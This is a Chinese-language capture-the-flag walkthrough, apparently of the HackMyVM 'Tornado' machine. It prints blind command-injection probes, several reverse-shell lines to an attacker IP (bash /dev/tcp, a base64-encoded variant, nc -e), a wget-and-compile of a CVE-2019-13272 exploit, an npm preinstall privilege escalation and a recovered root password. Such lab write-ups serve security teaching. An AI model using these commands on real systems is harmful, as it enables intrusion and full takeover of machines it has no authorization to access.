
登录上sales@tornado这个用户也是一样,但是登上jacob@tornado发下评论那里没有限制了,尝试输入了简单命令,命令结果没有回显:

因为不出网就没用dnslog,而是通过简单的延时既能分辨操作系统、无论目标是否出网又都能判断,根据响应时长可以确定命令执行成功了:
ping -c 3 127.0.0.1

接着尝试反弹shell,升级交互式后发现还存在一个catchme用户。
bash -i >& /dev/tcp/192.168.56.106/6666 0>&1 --> failed
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwNi82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}' --> failed
nc -e /bin/bash 192.168.56.106 6666 --> success
传了提权脚本上去尝试了第一个可能性最高的exp但没成功,这个exp的利用条件比较苛刻,要有图形界面,一般都是本地复现。
www-data@tornado:/home/tornado$ ./linux-exploit-suggester.sh
./linux-exploit-suggester.sh
Available information:
Kernel version: 4.19.0
Architecture: x86_64
Distribution: debian
Distribution version: 10
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
79 kernel space exploits
49 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2019-13272] PTRACE_TRACEME
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1903
Exposure: highly probable
Tags: ubuntu=16.04{kernel:4.15.0-*},ubuntu=18.04{kern:5.0.9-*}-*},debian=9{kernel:4.9.0-*},[ debian=10{kernel:4.19.0-*} ],fedora=30{kernel-------
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/47133.zip
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2019-13272/poc.c
Comments: Requires an active PolKit agent.
==============================================================
www-data@tornado:/home/tornado$ wget http://192.168.56.106:1511/exp.c
wget http://192.168.56.106:1511/exp.c
--2023-10-31 06:04:10-- http://192.168.56.106:1511/exp.c
Connecting to 192.168.56.106:1511... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16031 (16K) [text/x-csrc]
Saving to: ‘exp.c’
exp.c 100%[===================>] 15.66K --.-KB/s in 0s
2023-10-31 06:04:10 (61.1 MB/s) - ‘exp.c’ saved [16031/16031]
www-data@tornado:/home/tornado$ gcc ./exp.c -o exp
gcc ./exp.c -o exp
www-data@tornado:/home/tornado$ ./exp
./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[-] Could not find pkexec executable at /usr/bin/pkexec
传linpease发现有suid,通过npm提权至catchme。

gotofobins里查npm的利用,第一个直接拿shell的不行。使用第二个的时候有个很奇怪的报错:他提示npm-shrinkwrap.json这个文件无权访问。


有可能是使用install会用到他,那就换用npm run,思路和他的是一样的,但创建临时目录遇到了权限问题,就自己建目录再创建package.json和preinstall.sh。提权至catchme,他的目录下有一个flag和一个加密脚本。
mkdir /tmp/test
echo '{"scripts": {"preinstall": "./preinstall.sh"}}' > /tmp/test/package.json
echo "/bin/bash" > /tmp/test/preinstall.sh
chmod +x /tmp/test/preinstall.sh; cd /tmp/test/
sudo -u catchme npm run preinstall
加密脚本的内容如下,用的是单字母密钥的凯撒密码:
s = "abcdefghijklmnopqrstuvwxyz"
shift=0
encrypted="hcjqnnsotrrwnqc"
#
k = input("Input a single word key :")
if len(k) > 1:
print("Something bad happened!")
exit(-1)
i = ord(k)
s = s.replace(k, '')
s = k + s
t = input("Enter the string to Encrypt here:")
li = len(t)
print("Encrypted message is:", end="")
while li != 0:
for n in t:
j = ord(n)
if j == ord('a'):
j = i
print(chr(j), end="")
li = li - 1
elif n > 'a' and n <= k:
j = j - 1
print(chr(j), end="")
li = li - 1
elif n > k:
print(n, end="")
li = li - 1
elif ord(n) == 32:
print(chr(32), end="")
li = li - 1
elif j >= 48 and j <= 57:
print(chr(j), end="")
li = li - 1
elif j >= 33 and j <= 47:
print(chr(j), end="")
li = li - 1
elif j >= 58 and j <= 64:
print(chr(j), end="")
li = li - 1
elif j >= 91 and j <= 96:
print(chr(j), end="")
li = li - 1
elif j >= 123 and j <= 126:
print(chr(j), end="")
li = li - 1
网站解密,枚举出全部内容,查找关键字看看有没有密码,倒是发现了一个和root有关的。

但是直接输入idkrootpussxord登录失败,将其更改为idkrootpassword登陆成功拿下最后的flag。
catchme@tornado:~$ su root
su root
Password: idkrootpassword
root@tornado:/home/catchme# id
id
uid=0(root) gid=0(root) groups=0(root)
root@tornado:/home/catchme# cd /root; ls
cd /root; ls
root.txt
root@tornado:~# cat root.txt
cat root.txt
HMVgoodwork
root@tornado:~#


